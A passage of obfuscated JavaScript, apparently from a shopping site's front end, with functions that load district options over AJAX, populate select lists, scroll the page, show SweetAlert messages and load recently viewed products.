_0x35ffbd=_0x39ed82[_0x261ae1(0x9d4,0x59e,0x946,0xcd7,0xa2a)][_0x178dbc(0xcb0,0xf32,0x941,0x12b5,0xb6e)]('|'),_0x2e33e3=-0x19fb+0x2*0x78d+0xae1*0x1;while(!![]){switch(_0x35ffbd[_0x2e33e3++]){case'0':_0x2c20cb+=_0x39ed82[_0x261ae1(0xebb,0x554,0x341,0xe8b,0x9db)];continue;case'1':_0x49e856+=_0x39ed82[_0x41c603(0xcab,0xea3,0x11d1,0xbbe,0xb2d)];continue;case'2':_0x2255f0+=_0x39ed82[_0x261ae1(0x70c,-0x9e,0x69e,0x812,0x478)];continue;case'3':_0xe025a4+=_0x39ed82[_0x1a015c(0xe11,0xc50,0x1538,0xe5c,0x147d)];continue;case'4':_0x5c70bf+=_0x39ed82[_0x1c6a3a(0xa1a,0xc54,0xf72,0x12ab,0xb88)];continue;case'5':_0x25034a+=_0x39ed82[_0x1c6a3a(0x44a,0x304,-0x1ec,0x48d,0x93)];continue;case'6':_0x2ca663+=_0x39ed82[_0x41c603(-0x267,-0x13e,-0x652,-0x625,-0x19a)];continue;case'7':_0x854c52+=_0x39ed82[_0x178dbc(0xcf8,0xd6b,0x1205,0x1123,0x836)];continue;case'8':_0x2b82dd+=_0x4345aa;continue;case'9':_0x4bb1be+=_0x39ed82[_0x41c603(0x545,0x117,0x327,0x599,0x654)];continue;case'10':_0x17b351+=_0x39ed82[_0x1c6a3a(0x1c8,-0x57f,-0x27b,0x5b3,0x93)];continue;}break;}}else console[_0x178dbc(0x10cc,0x1251,0x1636,0x110d,0x15be)](_0x24fd64),Swal[_0x1a015c(0x965,0x480,0x5e8,0x48e,0x35b)](_0x1b7b61[_0x1a015c(0xe9b,0x5d2,0x5b3,0xade,0xa98)],_0x1b7b61[_0x1a015c(0xa31,0x56c,0xd4c,0x6cb,0xd22)],_0x1b7b61[_0x261ae1(0x116b,0xd89,0x1233,0xdd8,0xe5e)]),location[_0x41c603(-0x1fe,0x40b,0x4ad,-0x4bc,-0x17e)+'d']();});}function _0x27d942(_0x379453,_0x289a9e,_0x5f5817,_0x298999,_0x3ecf29){return _0x4025(_0x379453- -0x22d,_0x5f5817);};function getDistrict(_0x4b4339){function _0x4aa5e0(_0x14ab1f,_0x362978,_0x406003,_0x75990a,_0x5b029c){return _0x3019c5(_0x14ab1f-0x1a3,_0x362978-0x35,_0x406003-0x10f,_0x406003,_0x14ab1f-0xe9);}function _0x3a7e01(_0x37996d,_0x1ab3e2,_0x71c01a,_0x2d83b1,_0x1b9b0e){return _0x2141b2(_0x37996d-0x29,_0x1ab3e2,_0x2d83b1-0x82,_0x2d83b1-0x37,_0x1b9b0e-0xb8);}function _0x165fcf(_0x1c6fb1,_0x3a29c1,_0x132263,_0x4bf673,_0x4ef945){return _0x309c68(_0x1c6fb1-0x61,_0x3a29c1-0x19f,_0x132263-0x102,_0x4ef945- -0x4a5,_0x132263);}function _0x5d866f(_0x4a2ce5,_0x5a07b9,_0x2ee599,_0x6f876f,_0x30fc00){return _0x151c7b(_0x4a2ce5-0x29,_0x4a2ce5-0x7e,_0x2ee599-0x93,_0x6f876f-0x10e,_0x2ee599);}var _0x4cc34c={'KPpwu':function(_0x2374d5,_0xdb30ae){return _0x2374d5===_0xdb30ae;},'FqSke':_0x4aa5e0(0x89,-0x2a7,-0x23f,0x480,0x68a),'zHghY':_0x4aa5e0(0xc0e,0xa98,0xaeb,0x753,0x1038),'znbzc':function(_0x181c40,_0x47b39d){return _0x181c40+_0x47b39d;},'brdqS':function(_0x5397c3,_0x27bacc){return _0x5397c3+_0x27bacc;},'GIaiO':function(_0x410e2f,_0x3425b6){return _0x410e2f+_0x3425b6;},'tRqae':_0x4aa5e0(0x627,0x2ce,0x5a6,-0x4,0xd44)+_0x583e4e(0xff0,0xb13,0x69c,0x6a7,0xcfc)+_0x5d866f(0xebd,0xd60,0xf51,0x158b,0x1319),'LtTPG':_0x3a7e01(0x6af,0xe34,0x3f9,0x8e9,0x741)+_0x583e4e(0x6cf,0x8d1,0xf0c,0x4e6,0x7e6),'SVfIc':_0x4aa5e0(0x24d,-0x49a,-0x235,0x3,0x230)+_0x3a7e01(0x32c,0xe79,0x669,0x7b7,0xe37)+'1','WPrhK':function(_0x8e1c4c,_0x11cff6){return _0x8e1c4c!=_0x11cff6;},'PoqZs':function(_0x5c9f88,_0x4735ce){return _0x5c9f88(_0x4735ce);},'LIGDm':_0x5d866f(0xbac,0x605,0x1044,0x930,0xa69),'huLTd':function(_0x18d137,_0x729d38){return _0x18d137+_0x729d38;},'XNFfe':function(_0xe988bf,_0x3adaf0){return _0xe988bf(_0x3adaf0);},'PmiKs':_0x165fcf(0x559,0x314,0x507,0xad1,0x54a)+_0x3a7e01(0x654,0x11aa,0x81a,0xd39,0x824),'dbHvZ':function(_0x5606f0,_0x38b623){return _0x5606f0-_0x38b623;},'rJwsc':function(_0x29aa85,_0x263a93){return _0x29aa85(_0x263a93);},'sRZBW':_0x583e4e(0x1d3,0x41b,0x11,-0xc8,0x602)+_0x5d866f(0x483,0x89e,0x7de,0x5dc,-0x1e3)+_0x583e4e(0x204,0x624,0x692,0x60a,0x26f)+'\x20a','pybbx':function(_0x581c7e,_0x5ba280){return _0x581c7e(_0x5ba280);},'Xkbdg':function(_0x3064a6,_0x4b03f4){return _0x3064a6!==_0x4b03f4;},'fWzbY':_0x583e4e(0xf97,0xbd9,0xb55,0xc0f,0x979),'qhvPe':_0x165fcf(0xa69,0x7c7,0x740,0xce5,0x7c0),'TBPzt':_0x583e4e(0xf9f,0x741,0xdbc,0x5a0,0xc25)+_0x165fcf(0x2ea,0x38d,0x489,0x4c4,0x92c)+_0x165fcf(0x3d8,0xf41,0x2c1,0x63d,0x856)+_0x165fcf(0xae1,0x5d1,0x70a,0xd1f,0x6c5)+_0x165fcf(0x1ff,-0x43b,0x59f,0x419,0x2ae)+_0x4aa5e0(0x845,0x63f,0xc38,0x346,0x2e2)+_0x3a7e01(0x12a7,0x945,0xb57,0xe7d,0xf84)+_0x4aa5e0(0x85e,0xbd3,0xc43,0x563,0xcc5)+_0x3a7e01(0xb86,0xef6,0xb6e,0x1217,0xe5b)+_0x583e4e(-0x515,-0x299,-0x620,-0x6dd,-0x72)+_0x165fcf(0x76e,0x595,-0x1c,0xc04,0x65b)+_0x3a7e01(0x3c3,0x210,-0x1ac,0x520,0x91c)+_0x165fcf(0x10d5,0xcc1,0x1011,0x1213,0xb43)+_0x4aa5e0(0xc7c,0x135f,0x63e,0xa01,0xa5a)+_0x5d866f(0xb08,0xf17,0xfdd,0x840,0xf6c)+_0x165fcf(0xcbc,0xeb1,0x565,0x102,0x7cc)+_0x3a7e01(0xd62,0x928,0x1576,0xf62,0xbf4)+_0x3a7e01(0x120a,0xe18,0xe7c,0xae7,0x9d5)+_0x4aa5e0(0xb00,0xc7d,0xbdb,0xed0,0x715)+_0x5d866f(0xb13,0x94b,0x123d,0x1125,0x9d1)+_0x583e4e(0x7cd,0xc4f,0x48c,0xbf9,0x8d1)+_0x165fcf(-0x1f9,0x480,0x6e0,-0x274,0x353)+_0x4aa5e0(0x40b,0xb01,0x796,0x24c,0x7d3)+_0x4aa5e0(0x8ef,0x7fb,0xccd,0xf7d,0xa6f)+_0x3a7e01(0x1440,0x118a,0xc45,0xf2c,0xb2a)+_0x5d866f(0xf1b,0xdb6,0xde7,0x149a,0xbe6)+_0x583e4e(-0x194,0x311,0x493,0x4e3,0x44c)+_0x4aa5e0(0x8a9,0xa32,0x7cf,0xa19,0xb88)+_0x4aa5e0(0x28e,0x3be,0x4d1,0xc8,0x98e)+_0x5d866f(0x247,0x35c,0x402,0x8c3,-0x2b7),'roWHS':_0x5d866f(0x47f,-0xa3,-0x3c,-0x6a,0x6f1)+_0x165fcf(0x769,0x184,0x56d,0xa7b,0x7fb)+_0x165fcf(0xd90,0xd8a,0x300,0xa2d,0x842),'FadCU':_0x3a7e01(-0xf4,-0xac,0x197,0x623,0xcc8)+_0x5d866f(0x2a0,-0x47a,-0xd0,0x35e,0x60)+_0x4aa5e0(0x45e,0x481,0x1c2,0x70f,0x28d)+_0x4aa5e0(0x47e,0x964,0x437,0x392,0x1e9)+'in','omtfs':function(_0xf387dd,_0x8ccbdd){return _0xf387dd+_0x8ccbdd;},'SUfeh':_0x583e4e(0x89c,0x7b5,0xe86,0x7cc,0xa48)+_0x3a7e01(0x1439,0x1215,0x90b,0xdfb,0x1407)+_0x4aa5e0(0x3af,0x98f,0x14a,0x679,0xa8f)+_0x5d866f(0xd14,0xc5f,0xb2c,0xc7f,0xff6)+_0x5d866f(0xf4c,0x8fe,0x1037,0x1536,0x898)+_0x165fcf(0x7cd,0xf12,0xb85,0x158,0x837)+_0x5d866f(0x239,-0x288,-0x320,-0x334,0x1f4)+_0x4aa5e0(0x730,0xa1b,0x890,0x23e,0x9dd)+_0x5d866f(0xc16,0x1188,0x72a,0x917,0xd8b)+_0x165fcf(0xeab,0x6f5,0xaea,0xf26,0xace)+_0x3a7e01(0x13d3,0xe76,0xbc7,0x120f,0x1938)+_0x583e4e(0x263,-0x38a,-0x17a,-0x1cc,0x26f)+_0x4aa5e0(0x74a,0x11c,0xa56,0x3b,0x72e)+_0x583e4e(0x518,0x11bc,0x4f0,0x51c,0xb2e)};function _0x583e4e(_0x1b1d4e,_0x1747c6,_0x427794,_0x35df56,_0x31bb8c){return _0x309c68(_0x1b1d4e-0x15,_0x1747c6-0xdc,_0x427794-0x115,_0x31bb8c- -0x56e,_0x1747c6);}$[_0x583e4e(0x86d,0x1295,0xae2,0x6d8,0xbc2)](_0x4cc34c[_0x4aa5e0(0x945,0xc70,0x9eb,0x72d,0x9c6)](_0x4cc34c[_0x4aa5e0(0x33b,0x9a,0x25c,0x53d,0x3)],_0x4b4339),function(_0x1357be){function _0x441fd4(_0x37d086,_0x129bce,_0x5dfd2b,_0x53fa9e,_0x1fdb43){return _0x3a7e01(_0x37d086-0x19e,_0x5dfd2b,_0x5dfd2b-0x107,_0x129bce- -0x430,_0x1fdb43-0x17c);}function _0x17f514(_0x50da2b,_0xce9111,_0xecf4e5,_0x56feba,_0x29b91c){return _0x583e4e(_0x50da2b-0x47,_0x29b91c,_0xecf4e5-0xe6,_0x56feba-0x5c,_0x56feba- -0xc1);}function _0x119d2e(_0x16d7e0,_0x5586b3,_0x484fcc,_0xe47519,_0x1d588c){return _0x4aa5e0(_0x5586b3- -0xbb,_0x5586b3-0x50,_0x1d588c,_0xe47519-0xfd,_0x1d588c-0x1d);}function _0x2f8961(_0x1b1e00,_0x121956,_0x241d6c,_0x761ee0,_0x584e10){return _0x165fcf(_0x1b1e00-0x87,_0x121956-0xd5,_0x1b1e00,_0x761ee0-0xe2,_0x761ee0-0x2a5);}var _0x2821f6={'ophDB':_0x4cc34c[_0x17f514(0xf5c,0xe87,0xda3,0xab6,0x5b2)],'ZGDMY':function(_0x3cd050,_0x9ae088){function _0x2c84b0(_0x2e95e2,_0x59d395,_0x46926b,_0x1ed142,_0x54676c){return _0x17f514(_0x2e95e2-0x1d,_0x59d395-0x1ad,_0x46926b-0x4c,_0x54676c-0x69,_0x1ed142);}return _0x4cc34c[_0x2c84b0(0x4fc,-0x6a,0x6f4,0x27a,0x3fe)](_0x3cd050,_0x9ae088);},'VUZJx':function(_0x5adf94,_0x549c1e){function _0x50a389(_0x5b12a9,_0x59869d,_0x5959e9,_0x219b5e,_0x26c5fa){return _0x17f514(_0x5b12a9-0x1eb,_0x59869d-0x10a,_0x5959e9-0x1ce,_0x59869d-0x1ec,_0x26c5fa);}return _0x4cc34c[_0x50a389(0x12a2,0xd6b,0x7d9,0x1199,0x1099)](_0x5adf94,_0x549c1e);},'EcQLp':function(_0x114fcb,_0x2e64e9){function _0x43d728(_0x46d12f,_0x566011,_0x79a64a,_0x3bd859,_0x4d1319){return _0x17f514(_0x46d12f-0x1bb,_0x566011-0x96,_0x79a64a-0x1f4,_0x46d12f-0x72e,_0x3bd859);}return _0x4cc34c[_0x43d728(0x12ad,0x1236,0x12f5,0x1478,0x181a)](_0x114fcb,_0x2e64e9);},'jwtmI':_0x4cc34c[_0x441fd4(0x6ee,0xdf6,0xf61,0xb89,0xd55)],'jOaVR':function(_0x24fec7,_0x5c9be7){function _0x1f3547(_0x100306,_0x301c9e,_0x40a9e5,_0x392d02,_0x32466b){return _0x441fd4(_0x100306-0x5,_0x40a9e5-0x87,_0x392d02,_0x392d02-0x16c,_0x32466b-0xfb);}return _0x4cc34c[_0x1f3547(0x88a,0x1026,0xac4,0x1185,0xae3)](_0x24fec7,_0x5c9be7);},'RzEef':function(_0x2a8282,_0x34560b){function _0x33b434(_0x5d522f,_0x49569e,_0x4f561e,_0x19a3be,_0x1305f3){return _0x17f514(_0x5d522f-0xa,_0x49569e-0x44,_0x4f561e-0x1c8,_0x1305f3-0x73e,_0x19a3be);}return _0x4cc34c[_0x33b434(0xeb3,0xed7,0xb62,0x1278,0xb6f)](_0x2a8282,_0x34560b);},'LHtlN':_0x4cc34c[_0x441fd4(0x668,0x23f,0x6e0,0x3f0,0x6d4)],'icIDx':function(_0x4da4b7,_0x4ce2c9){function _0x5ee978(_0x4f1934,_0x35f13f,_0x139ac2,_0x74fc0d,_0x219f40){return _0x2f8961(_0x4f1934,_0x35f13f-0x113,_0x139ac2-0x55,_0x219f40- -0x1a1,_0x219f40-0x174);}return _0x4cc34c[_0x5ee978(0xc19,0x83b,0xff5,0xf4c,0x9c8)](_0x4da4b7,_0x4ce2c9);},'UioJs':function(_0x57df60,_0x3749a6){function _0x583e60(_0xccd742,_0x13982d,_0x4ecdc7,_0xbd428,_0x536770){return _0x2f8961(_0x13982d,_0x13982d-0x147,_0x4ecdc7-0xe4,_0x4ecdc7- -0x37,_0x536770-0x41);}return _0x4cc34c[_0x583e60(0x6,0xc8c,0x58c,0x403,0x298)](_0x57df60,_0x3749a6);},'YIZgX':_0x4cc34c[_0x2f8961(0x3b4,0xd54,0x774,0x8f4,0x44e)],'fdFzw':function(_0xcc87af,_0x4bdfb8){function _0x32fda4(_0x12c06e,_0x581042,_0x2b5da5,_0x1f0efa,_0x4bdf34){return _0x2be7f2(_0x4bdf34,_0x581042-0xda,_0x2b5da5-0x44,_0x2b5da5- -0x85,_0x4bdf34-0x88);}return _0x4cc34c[_0x32fda4(0x695,0x7b1,0xaac,0x1186,0x104e)](_0xcc87af,_0x4bdfb8);}};function _0x2be7f2(_0x3cf4ea,_0x47f6cb,_0x2f2d91,_0x4e1e74,_0x106437){return _0x4aa5e0(_0x4e1e74-0x4fc,_0x47f6cb-0x164,_0x3cf4ea,_0x4e1e74-0x8d,_0x106437-0x0);}if(_0x4cc34c[_0x441fd4(-0xb0,0x33a,0x5f2,0x101,0x482)](_0x4cc34c[_0x2be7f2(0x804,0xe99,0xe0d,0xe4b,0x1118)],_0x4cc34c[_0x441fd4(0x5c5,0x7a8,0xe34,0xa75,0x89e)])){var _0xe52620=JSON[_0x441fd4(0xbc0,0x4a6,0x9d9,0x5ec,0x7b3)](_0x1357be),_0x6967e7=_0x4cc34c[_0x441fd4(0x66c,0x723,0x676,0xe2e,0x667)];$[_0x441fd4(0xbdc,0x819,0xfa,0xd00,0x36f)](_0xe52620,function(_0x4f00db,_0x1282e1){function _0x5d0f4b(_0x4df61c,_0x30181d,_0x4f09d1,_0x3f0071,_0x5e6792){return _0x2f8961(_0x4f09d1,_0x30181d-0x11b,_0x4f09d1-0x57,_0x4df61c- -0x380,_0x5e6792-0x10d);}function _0x303335(_0x360f81,_0x3dc7d4,_0x4bbf53,_0x12589e,_0x22c994){return _0x2f8961(_0x4bbf53,_0x3dc7d4-0x70,_0x4bbf53-0x17a,_0x22c994-0x303,_0x22c994-0x1a);}function _0x4a0a0e(_0xfa4bb0,_0x48f8ec,_0x50162b,_0x252d99,_0x324657){return _0x2f8961(_0xfa4bb0,_0x48f8ec-0xc2,_0x50162b-0xa7,_0x50162b-0x175,_0x324657-0x122);}function _0x4a7585(_0x348705,_0x3c97a4,_0x541123,_0x1d6ae6,_0x24904c){return _0x441fd4(_0x348705-0x159,_0x348705- -0xfb,_0x1d6ae6,_0x1d6ae6-0x176,_0x24904c-0x102);}function _0x221e8d(_0x72f07e,_0x24b055,_0x16f183,_0x40444f,_0x2b9cb6){return _0x119d2e(_0x72f07e-0x169,_0x40444f-0x12e,_0x16f183-0x1d2,_0x40444f-0x90,_0x2b9cb6);}if(_0x4cc34c[_0x4a7585(0x12f,-0x123,0x2f4,0xf,0x2e3)](_0x4cc34c[_0x221e8d(0x3a7,0xe,0x539,0x15a,-0x448)],_0x4cc34c[_0x4a0a0e(0x2f1,0x3ff,0x727,0x3b4,0x398)])){var _0x46da1a=_0x2821f6[_0x4a0a0e(0x4d1,0xa6,0x742,0x54d,0xdde)][_0x4a0a0e(0x879,0xfca,0xad4,0x847,0xe35)]('|'),_0x4db710=0x2491*0x1+0x7*0x32d+-0x3acc;while(!![]){switch(_0x46da1a[_0x4db710++]){case'0':_0x3729f1[_0x303335(0xb03,0x4e3,0xf1a,0x618,0x7ff)+_0x221e8d(0xdd1,0x144f,0x7e5,0xd90,0x775)]=_0x45e4d1[_0x303335(0xe49,0x17f4,0x14aa,0xbff,0x12f3)](_0x4192eb);continue;case'1':_0x5f4623[_0x52b33d]=_0x3729f1;continue;case'2':_0x3729f1[_0x221e8d(0x74b,0xf5e,0x775,0xc6f,0xd1d)+_0x5d0f4b(0x26b,0x62f,-0xe4,-0x2d8,0x34e)]=_0x270862[_0x221e8d(0x1335,0x12ce,0xd9f,0xc6f,0xf11)+_0x4a0a0e(0x3b8,0x8b5,0x760,0x27b,0xb13)][_0x4a7585(0xd97,0x1234,0x1059,0xf98,0x8c6)](_0x270862);continue;case'3':var _0x52b33d=_0x217615[_0x2fbbaa];continue;case'4':var _0x270862=_0x448329[_0x52b33d]||_0x3729f1;continue;case'5':var _0x3729f1=_0x2a19b9[_0x4a7585(0x81e,0x98d,0x286,0x40c,0x701)+_0x5d0f4b(-0x8e,0x294,-0x4ee,0xab,-0x3b5)+'r'][_0x303335(0x895,0x57a,0x353,0xb9,0x7c3)+_0x221e8d(0x937,0x294,0xe0a,0x715,0x5b4)][_0x4a7585(0xd97,0x8a8,0x1195,0x136c,0xeaf)](_0xc65e9c);continue;}break;}}else _0x6967e7+=_0x4cc34c[_0x4a7585(0x61d,0x412,0x210,0x10e,0x649)](_0x4cc34c[_0x4a0a0e(0x91c,0x488,0x5a6,0x2cd,0xb51)](_0x4cc34c[_0x4a0a0e(-0x56,0x667,0x5a6,0x459,0xb89)](_0x4cc34c[_0x4a0a0e(0xa5e,0xf7,0x488,0xbb0,0x3ef)](_0x4cc34c[_0x221e8d(-0x33,0x78d,0xa86,0x60d,0x2f)],_0x1282e1['id']),'>'),_0x1282e1[_0x4a0a0e(0x8a2,0x86a,0x446,0x8d4,0x447)]),_0x4cc34c[_0x5d0f4b(0x22a,0x28,-0x40d,-0x3bb,0x65b)]);}),_0x6967e7+=_0x4cc34c[_0x119d2e(0x338,0x15,-0x4e7,-0x269,0x391)],_0x4cc34c[_0x17f514(0x215,0x447,0x5b7,0x194,-0xf0)]($,_0x4cc34c[_0x2f8961(0x30e,0x67b,0xa1f,0x99e,0x84e)])[_0x2f8961(-0xaf,0x741,-0x61,0x2d7,-0x356)](_0x6967e7);}else _0x2821f6[_0x2f8961(0x2d7,0x5d5,0x3bd,0x508,0xb)](_0x2a86bb,_0x2821f6[_0x2f8961(0x631,0x204,0xb0b,0x7cb,0x66f)])[_0x441fd4(0xda2,0x819,0x81f,0x76b,0x73e)](function(){function _0x119578(_0x59c769,_0x25cd29,_0x19d0ef,_0x4c5c4f,_0x4b1a21){return _0x441fd4(_0x59c769-0x99,_0x19d0ef-0x390,_0x59c769,_0x4c5c4f-0xbb,_0x4b1a21-0x11a);}function _0x3fb191(_0x4037a0,_0x2b3b16,_0x256a21,_0x1e721d,_0x24c43b){return _0x2f8961(_0x24c43b,_0x2b3b16-0x189,_0x256a21-0xd4,_0x4037a0-0x2a2,_0x24c43b-0x124);}function _0xf58b8(_0x1a9f9b,_0x583cca,_0x5d7e85,_0x38fe35,_0x552b5c){return _0x441fd4(_0x1a9f9b-0x86,_0x5d7e85- -0x43,_0x552b5c,_0x38fe35-0xde,_0x552b5c-0x1b8);}function _0x26f9cf(_0x44f9ef,_0x12c1b1,_0x39c934,_0x3991ba,_0x21f835){return _0x2be7f2(_0x21f835,_0x12c1b1-0x30,_0x39c934-0x1c6,_0x3991ba- -0x466,_0x21f835-0xab);}function _0x1bb4fe(_0x270f9f,_0x5be4ca,_0x511b6a,_0x4be002,_0x43c296){return _0x119d2e(_0x270f9f-0x179,_0x511b6a-0x35c,_0x511b6a-0x109,_0x4be002-0x111,_0x5be4ca);}if(_0x2821f6[_0xf58b8(0x3be,0x788,0x7c4,0x465,0x79c)](_0x2821f6[_0xf58b8(0x7a7,0x67b,0xb4c,0xeee,0xb93)](_0x3f064a,this)[_0x119578(0x31b,0x237,0x95a,0x903,0x504)]()[_0x3fb191(0xdb0,0xe90,0x835,0xa5c,0xf90)](),'')){var _0x42b2e5=_0x2821f6[_0x26f9cf(0x60c,0xe95,0xaa8,0xa75,0x9b0)](_0x4b7263,_0x2821f6[_0x26f9cf(0xbbd,0xe5c,0xa0c,0x737,0x8ca)](_0x10e6a4,this)[_0xf58b8(0x5f8,0x45f,0x587,0x971,0x2b0)]());_0x2821f6[_0x3fb191(0xf8f,0x1210,0xb07,0x111a,0x12a8)](_0x201deb,this)[_0x1bb4fe(0xb22,0xbe7,0xe15,0x757,0x143a)](_0x2821f6[_0x1bb4fe(0xc44,0x2c4,0x652,0x8ee,0xc91)],_0x2821f6[_0xf58b8(0x765,0xacb,0xb90,0x99c,0x110d)]('#',_0x42b2e5));}}),_0x2821f6[_0x119d2e(-0x283,0x1bb,-0x4a2,0x3d6,-0x174)](_0x4e4156,_0x2821f6[_0x119d2e(0x5cb,0x402,-0x11c,0x1de,0x399)])[_0x2be7f2(0x3ab,0x81d,0x555,0x99f,0xfdd)](function(){function _0x1745a8(_0x2f01ea,_0x55d9ba,_0x534702,_0x3816d3,_0x24b21a){return _0x441fd4(_0x2f01ea-0x5e,_0x24b21a-0x1d1,_0x2f01ea,_0x3816d3-0x159,_0x24b21a-0x2);}function _0x577b33(_0x468c2e,_0x180258,_0x1efc5d,_0x1bd56b,_0x89c0ab){return _0x2be7f2(_0x468c2e,_0x180258-0x1de,_0x1efc5d-0x77,_0x89c0ab- -0x143,_0x89c0ab-0x19a);}_0x4d34fa[_0x577b33(0x79d,0x828,0xf31,0xa88,0xca2)+_0x577b33(0x10e4,0x4cb,0x4de,0xca9,0x9df)+_0x577b33(0xd5,0xe5,-0x1ad,0x23f,0x4fe)]();function _0x10d53f(_0x2f21a0,_0x5a58c1,_0x3fde0f,_0x306ee3,_0x5c8d85){return _0x2f8961(_0x3fde0f,_0x5a58c1-0x6e,_0x3fde0f-0x1ea,_0x2f21a0- -0x271,_0x5c8d85-0x18b);}function _0x55fa44(_0x4fb618,_0x585817,_0x32c43f,_0x1644a8,_0x246018){return _0x2f8961(_0x4fb618,_0x585817-0x6d,_0x32c43f-0x158,_0x32c43f- -0x1b9,_0x246018-0xa);}function _0x53e546(_0x35b725,_0x4891e4,_0x51f2ec,_0x5965a8,_0x4f36f8){return _0x441fd4(_0x35b725-0xcd,_0x35b725-0x3f9,_0x51f2ec,_0x5965a8-0x173,_0x4f36f8-0x194);}var _0x161a0c=_0x2821f6[_0x55fa44(-0x38,0x9a,0x34f,0x7bc,0x8aa)](_0x588e8a,this)[_0x1745a8(0x15ea,0xb2e,0xe0f,0x12e6,0xef5)](_0x2821f6[_0x1745a8(0x38d,0xceb,0x325,0x81a,0x732)]);_0x2821f6[_0x10d53f(0x73e,0x26d,0xba3,0x4f8,0x9c)](_0x2a0275,_0x2821f6[_0x10d53f(0x36d,-0x30c,-0x373,0x885,0xa16)])[_0x55fa44(0x111,-0x21,0x44c,0x5e2,0x247)+'te']({'scrollTop':_0x2821f6[_0x1745a8(0x4e7,0xefc,0x3be,0x9f2,0x8ff)](_0x2821f6[_0x55fa44(0x810,-0x18c,0x533,0x6c8,0x496)](_0x334fe1,_0x161a0c)[_0x577b33(0x9aa,0xb2,0xcf,0xb02,0x6ce)+'t']()[_0x53e546(0x110e,0x1151,0xa0d,0xb05,0xd9a)],0x1960+-0x877+0x4*-0x425)},0x5bf+0x6df*-0x1+0x440);});});}function _0x3019c5(_0x28436e,_0x145a59,_0x2c68f7,_0x242677,_0x4e2f45){return _0x4025(_0x4e2f45- -0x370,_0x242677);}function loadProductViewed(){function _0x50e7a5(_0x4f2ae8,_0x45a22f,_0x11ba39,_0x33bc11,_0x4bb990){return _0x27d942(_0x4bb990-0x9c,_0x45a22f-0x13f,_0x45a22f,_0x33bc11-0x8e,_0x4bb990-0x35);}function _0x3e35ee(_0x43c50d,_0x23a9ce,_0x11fdb5,_0x16bd1f,_0x39ff95){return _0x2141b2(_0x43c50d-0x5c,_0x11fdb5,_0x43c50d-0xb0,_0x16bd1f-0x9d,_0x39ff95-0x175);}function _0x3cbd35(_0x4f701e,_0x1b83d7,_0x5da51a,_0x410444,_0x38f604){return _0x2141b2(_0x4f701e-0xe4,_0x5da51a,_0x1b83d7- -0x3a2,_0x410444-0x162,_0x38f604-0x12);}var _0x323a95={'KnqIS':function(_0x4d1b61,_0x2d2b32){return _0x4d1b61!==_0x2d2b32;},'OkOYA':_0x3cbd35(0x12c9,0xc6c,0xa71,0xf76,0xd70),'xDnsz':_0x50e7a5(0x1079,0x560,0xf2c,0xa32,0x998),'CBIAH':function(_0x408380){return _0x408380();},'gYjpr':function(_0x3b9e4f,_0x49a9dc){return _0x3b9e4f(_0x49a9dc);},'tsBIx':_0x3cbd35(0xb2a,0xbdd,0x71b,0x627,0xdef)+_0x3cbd35(0x77b,0xcf7,0x7ec,0x10d5,0xe90)+_0x2d79f6(0x94c,0x901,0x2b8,0xf3b,0x3a9)+_0x1d7fcf(0x4cb,0x5c0,0x4f0,0x584,0x41a)+_0x1d7fcf(0xf7,-0x266,0x650,-0x2f,-0x5a2),'bfbwq':_0x50e7a5(0xfa,0x7dd,-0x24,0x492,0x693)+_0x3cbd35(0xaca,0xed4,0xb87,0xd7e,0xe41)+_0x3e35ee(0xcbf,0xc84,0x7b9,0x809,0x8fc)+_0x50e7a5(0x10b9,0x92d,0xa88,0x509,0xb0a)+_0x50e7a5(0xef9,0x1235,0xb45,0xdbe,0xce7)+_0x3cbd35(0x849,0x2bb,0x7f2,-0x128,-0x278)+_0x3cbd35(-0x2eb,0x1af,0x36b,-0x27e,0x2c0)+_0x50e7a5(0x412,0x7eb,0xf4c,0x22f,0x900)+_0x50e7a5(0xc1c,0x13f4,0xc08,0xad0,0xd67)+_0x3e35ee(0x12ba,0xe95,0x1113,0xd2a,0xf0f)+'>','ydxhn':_0x3cbd35(0xb9a,0x759,0x571,0x611,0x3c7)+_0x2d79f6(0xbe2,0xb74,0xa6d,0x4eb,0x97e)+_0x3cbd35(0x96e,0x86d,0xbec,0x819,0x4dc)+_0x2d79f6(0x8de,0xdf3,0xc52,0x1fb,0x52c)+_0x1d7fcf(0x918,0x9fb,0x686,0xebd,0xac7)+_0x3e35ee(0xedf,0xdd6,0xc9a,0x81b,0x8f9)+_0x3cbd35(0x7d1,0xd5a,0x79e,0x9c0,0x8a4)+_0x3cbd35(0x422,0x635,0x797,0x6d2,0x191)+_0x3cbd35(0x4e6,0x3d5,0x7c,0x268,0x2ee)+_0x1d7fcf(0xbae,0xc10,0x1122,0x1260,0xed4)+'i>','YHxae':function(_0x5227ca,_0x1746cd){return _0x5227ca==_0x1746cd;},'qgFnW':_0x2d79f6(0x4a8,0x146,0x125,0x62b,0xb24)+'ss','FsmIe':_0x50e7a5(0xbde,0x572,0x5ee,0x1d0,0x689)+_0x3e35ee(0x5f4,0x63e,0x36d,0xaae,0xc),'rtcXH':_0x3cbd35(0x5a5,0x476,0x490,0x107,0xac5)+_0x3e35ee(0x678,0x611,0x23a,0x948,0xd24)+_0x1d7fcf(0x9c7,0x43a,0x10dc,0x508,0xfe9)+_0x50e7a5(0x8da,-0x150,-0x319,0xc6,0x1c3)+_0x1d7fcf(0xae9,0x888,0x900,0x995,0x596)+_0x3e35ee(0x5c3,0x336,0x9f9,0xba0,0x49e)+'g!','Epsgt':function(_0x52e4ce,_0x279453){return _0x52e4ce(_0x279453);},'wyIsx':_0x50e7a5(0x116b,0x75c,0xb5c,0x1411,0xd27)+_0x3e35ee(0xb37,0x707,0x9fd,0x1013,0xf80)+_0x3e35ee(0x6cc,0xd23,0x884,0x13d,0xd10),'cHGUx':_0x3cbd35(0x518,0xa7a,0xd64,0xd32,0x118b)+_0x1d7fcf(0xa6b,0x650,0x966,0xbdf,0x37c)+_0x1d7fcf(0xbab,0x1195,0x9cb,0xfee,0xe5e)+_0x1d7fcf(0xcf3,0xa04,0xafe,0x1323,0xc3b)+_0x3e35ee(0xe06,0xe1b,0x117e,0xebb,0x705),'jHhkI':_0x50e7a5(0x2ef,0xb37,0x2cc,-0x12c,0x5fb),'maKju':_0x50e7a5(0x3ad,0xe5a,0x93d,0x702,0xa93)+_0x1d7fcf(0x985,0x4fd,0x3b3,0x48a,0x9c8)+_0x50e7a5(0xcd6,0xd3d,0xd3c,0x777,0x7fd)+_0x3cbd35(0x19b,0x435,0xce,-0x71,0x6cc)+'!','DdptF':_0x1d7fcf(0xd27,0xbae,0xe28,0xcab,0x728),'KNlOa':_0x3e35ee(0x982,0xec3,0x874,0xdcd,0xe79)+_0x3e35ee(0x1359,0x185b,0x1782,0xe07,0x147a)+_0x1d7fcf(0x13b,-